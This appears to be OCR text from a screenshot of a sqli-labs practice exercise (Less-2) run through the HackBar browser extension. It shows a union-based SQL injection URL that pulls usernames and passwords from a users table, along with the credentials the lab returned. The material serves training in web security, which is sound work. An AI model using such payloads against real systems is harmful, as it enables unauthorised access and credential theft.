 Less-2 **Error Based- Intiger**
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB
http://192.168.72.179/sqli-
labs/Less-2/?id=-1 union
select 1,username,password
from users where id=2
Auto-Pwn
Enable Post Data
Enable Referer
Modified by
安全小圈
Source: https://github.com/notdls/hackbar